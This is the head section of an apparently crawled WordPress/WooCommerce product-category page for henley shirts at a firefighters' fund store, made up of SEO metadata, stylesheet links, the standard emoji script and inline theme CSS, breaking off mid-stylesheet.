

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scsfirefightersstore.com/product-category/henleys/
body_size: 18501
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://scsfirefightersstore.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Henley&#039;s Archives - St. Clair Shores Firefighters Store</title>
	<link rel="canonical" href="https://scsfirefightersstore.com/product-category/henleys/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Henley&#039;s Archives - St. Clair Shores Firefighters Store" />
	<meta property="og:url" content="https://scsfirefightersstore.com/product-category/henleys/" />
	<meta property="og:site_name" content="St. Clair Shores Firefighters Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scsfirefightersstore.com/product-category/henleys/","url":"https://scsfirefightersstore.com/product-category/henleys/","name":"Henley's Archives - St. Clair Shores Firefighters Store","isPartOf":{"@id":"https://scsfirefightersstore.com/#website"},"primaryImageOfPage":{"@id":"https://scsfirefightersstore.com/product-category/henleys/#primaryimage"},"image":{"@id":"https://scsfirefightersstore.com/product-category/henleys/#primaryimage"},"thumbnailUrl":"https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618.jpg","breadcrumb":{"@id":"https://scsfirefightersstore.com/product-category/henleys/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scsfirefightersstore.com/product-category/henleys/#primaryimage","url":"https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618.jpg","contentUrl":"https://scsfirefightersstore.com/wp-content/uploads/2018/10/IMG_5618.jpg","width":1470,"height":1627},{"@type":"BreadcrumbList","@id":"https://scsfirefightersstore.com/product-category/henleys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scsfirefightersstore.com/"},{"@type":"ListItem","position":2,"name":"Henley's"}]},{"@type":"WebSite","@id":"https://scsfirefightersstore.com/#website","url":"https://scsfirefightersstore.com/","name":"St. Clair Shores Firefighters Store","description":"","publisher":{"@id":"https://scsfirefightersstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scsfirefightersstore.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scsfirefightersstore.com/#organization","name":"St. Clair Shores Firefighters Fund","url":"https://scsfirefightersstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scsfirefightersstore.com/#/schema/logo/image/","url":"https://scsfirefightersstore.unionactive.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-2.jpg","contentUrl":"https://scsfirefightersstore.unionactive.com/wp-content/uploads/2019/02/cropped-Firemans-Fund-Coin-Logo-2.jpg","width":250,"height":250,"caption":"St. Clair Shores Firefighters Fund"},"image":{"@id":"https://scsfirefightersstore.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="St. Clair Shores Firefighters Store &raquo; Feed" href="https://scsfirefightersstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Clair Shores Firefighters Store &raquo; Comments Feed" href="https://scsfirefightersstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="St. Clair Shores Firefighters Store &raquo; Henley&#039;s Category Feed" href="https://scsfirefightersstore.com/product-category/henleys/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scsfirefightersstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://scsfirefightersstore.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.0/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.0/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #000;--wp--preset--color--background: #fff;--wp--preset--color--primary: #353c9e;--wp--preset--color--secondary: #000;--wp--preset--color--background-secondary: #f9faff;--wp--preset--color--body-text: #717171;--wp--preset--color--text-link: #000;--wp--preset--color--border: #f2f2f2;--wp--preset--color--tertiary: #c3d9e7;--wp--preset--color--input-field: #1c1c1c;--wp--preset--color--boulder: #777;--wp--preset--color--coffee: #7d6043;--wp--preset--color--cyan: #25d6a2;--wp--preset--color--dark-blue: #1b67cc;--wp--preset--color--sky-blue: #30b4da;--wp--preset--color--dark-green: #0fb36c;--wp--preset--color--lite-green: #6ba518;--wp--preset--color--purple: #c74a73;--wp--preset--color--dark-purple: #9261c6;--wp--preset--color--orange: #f78550;--wp--preset--color--lite-red: #f9556d;--wp--preset--color--hexadecimal: #27808c;--wp--preset--color--pink: #ff6b98;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-tertiary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--tertiary) 100%);--wp--preset--gradient--vertical-secondary-to-background: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--vertical-background-to-secondary: linear-gradient(to bottom,var(--wp--preset--color--background) 0%,var(--wp--preset--color--secondary) 100%);--wp--preset--gradient--vertical-tertiary-to-background: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--background) 100%);--wp--preset--gradient--diagonal-primary-to-foreground: linear-gradient(to bottom right,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--diagonal-secondary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-secondary-to-background-right: linear-gradient(to top right,var(--wp--preset--color--secondary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-secondary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--secondary) 50%);--wp--preset--gradient--diagonal-tertiary-to-background: linear-gradient(to bottom right,var(--wp--preset--color--tertiary) 50%,var(--wp--preset--color--background) 50%);--wp--preset--gradient--diagonal-background-to-tertiary: linear-gradient(to bottom right,var(--wp--preset--color--background) 50%,var(--wp--preset--color--tertiary) 50%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--duotone--foreground-and-background: url('#wp-duotone-foreground-and-background');--wp--preset--duotone--foreground-and-secondary: url('#wp-duotone-foreground-and-secondary');--wp--preset--duotone--foreground-and-tertiary: url('#wp-duotone-foreground-and-tertiary');--wp--preset--duotone--primary-and-background: url('#wp-duotone-primary-and-background');--wp--preset--duotone--primary-and-secondary: url('#wp-duotone-primary-and-secondary');--wp--preset--duotone--primary-and-tertiary: url('#wp-duotone-primary-and-tertiary');--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 18px;--wp--preset--font-size--large: clamp(22px,2.5vw,28px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 13px;--wp--preset--font-size--extra-small: 14px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--content-heading: clamp(20px,1.2vw,22px);--wp--preset--font-size--slider-title: clamp(25px,3vw,45px);--wp--preset--font-size--huge: clamp(50px,4.5vw,80px);--wp--preset--font-size--extra-huge: clamp(6.5rem,6vw,114px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--typography--font-size--heading-one: clamp(45px,9vw,65px);--wp--custom--typography--font-size--heading-two: clamp(35px,9vw,45px);--wp--custom--typography--font-size--heading-three: clamp(25px,1.9vw,20px);--wp--custom--typography--font-size--heading-four: clamp(18px,1.5vw,17px);--wp--custom--typography--font-size--heading-five: clamp(18px,1.3vw,17px);--wp--custom--typography--font-size--heading-six: 17px;--wp--custom--typography--line-height--heading-one: 1.38;--wp--custom--typography--line-height--heading-two: 1.43;--wp--custom--typography--line-height--heading-three: 1.36;--wp--custom--typography--line-height--heading-four: 1.5;--wp--custom--typography--line-height--heading-five: 1.458333333333333;--wp--custom--typography--line-height--heading-six: 1.56;--wp--custom--typography--line-height--paragraph: 1.75;--wp--custom--typography--line-height--extra-small: 21px;--wp--custom--typography--line-height--small: 28px;--wp--custom--typography--line-height--normal: normal;--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}body { margin: 0;--wp--style--global--content-size: 750px;--wp--style--global--wide-size: 1270px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 2rem; }body { --wp--style--block-gap: 2rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-flex{gap: 2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-one);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-one);margin-top: 0;margin-bottom: 0.625rem;}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-two);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-two);margin-top: 0;margin-bottom: 0.625rem;}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-three);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-three);margin-top: 0;margin-bottom: 0.625rem;}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-four);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-four);margin-top: 0;margin-bottom: 0.625rem;}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-five);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-five);margin-top: 0;margin-bottom: 0.625rem;}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--custom--typography--font-size--heading-six);font-weight: var(--wp--custom--typography--font-weight--bold);line-height: var(--wp--custom--typography--line-height--heading-six);margin-top: 0;margin-bottom: 0.625rem;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-color{color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-color{color: var(--wp--preset--color--body-text) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-border-color{color: var(--wp--preset--color--border) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-input-field-color{color: var(--wp--preset--color--input-field) !important;}.has-boulder-color{color: var(--wp--preset--color--boulder) !important;}.has-coffee-color{color: var(--wp--preset--color--coffee) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-color{color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-color{color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-color{color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-color{color: var(--wp--preset--color--lite-green) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-dark-purple-color{color: var(--wp--preset--color--dark-purple) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-lite-red-color{color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-color{color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-background-secondary-background-color{background-color: var(--wp--preset--color--background-secondary) !important;}.has-body-text-background-color{background-color: var(--wp--preset--color--body-text) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-border-background-color{background-color: var(--wp--preset--color--border) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-input-field-background-color{background-color: var(--wp--preset--color--input-field) !important;}.has-boulder-background-color{background-color: var(--wp--preset--color--boulder) !important;}.has-coffee-background-color{background-color: var(--wp--preset--color--coffee) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-dark-blue-background-color{background-color: var(--wp--preset--color--dark-blue) !important;}.has-sky-blue-background-color{background-color: var(--wp--preset--color--sky-blue) !important;}.has-dark-green-background-color{background-color: var(--wp--preset--color--dark-green) !important;}.has-lite-green-background-color{background-color: var(--wp--preset--color--lite-green) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-dark-purple-background-color{background-color: var(--wp--preset--color--dark-purple) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-lite-red-background-color{background-color: var(--wp--preset--color--lite-red) !important;}.has-hexadecimal-background-color{background-color: var(--wp--preset--color--hexadecimal) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 